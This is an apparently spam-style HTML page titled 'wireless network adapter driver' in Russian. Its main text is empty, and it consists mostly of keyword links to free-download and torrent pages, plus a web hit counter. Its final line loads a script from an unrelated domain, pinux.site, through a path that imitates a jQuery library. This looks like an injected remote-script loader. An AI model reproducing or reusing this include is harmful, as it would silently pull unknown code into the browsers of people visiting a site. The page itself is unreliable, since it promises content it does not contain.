

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-drayver-adaptera-besprovodnoy-seti.html
body_size: 1992
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвер адаптера беспроводной сети - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвер адаптера беспроводной сети</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-dogovor-arendy-kvadratnyh-metrov-v-nezhilom-pomeschenii.html">Договор аренды квадратных метров в нежилом помещении</a></li>
                                <li><a href="xtt-kak-sozdat-buklet-v-vorde-2007.html">Как создать буклет в ворде 2007</a></li>
                                <li><a href="xtt-shemy-vyazaniya-kryuchkom-dlya-malyshey-dlya-nachinayuschih.html">Схемы вязания крючком для малышей для начинающих</a></li>
                                <li><a href="xtt-minusovka-ne-obizhayte-materey-kopylova.html">Минусовка не обижайте матерей копылова</a></li>
                                <li><a href="xtt-kostyumy-skachat-torrent-5-sezon.html">Костюмы скачать торрент 5 сезон</a></li>
                                <li><a href="xtt-pesnya-rastorguev-i-guseva-dolgo-skachat-besplatno.html">Песня расторгуев и гусева долго скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-rzhd-kurskiy-vokzal-raspisanie-poezdov-pribytie.html">Ржд курский вокзал расписание поездов прибытие</a></li>
                                            <li><a href="xtt-lyubimaya-dacha-skachat-torrent.html">Любимая дача скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-programmu-skachki-s-yutuba.html">Скачать программу скачки с ютуба</a></li>
                                            <li><a href="xtt-primer-zapolneniya-na-zagranpasport-novogo-obrazca.html">Пример заполнения на загранпаспорт нового образца</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-patch-dlya-dlya-poiska-serverov.html">Скачать патч для для поиска серверов</a></li>
                                            <li><a href="xtt-kratkoe-soderzhaniya-yunost.html">Краткое содержания юность</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-i-smotret-kino.html">Скачать и смотреть кино</a></li>
                                            <li><a href="xtt-leushkin-dmitriy-knigi-skachat-besplatno.html">Леушкин дмитрий книги скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
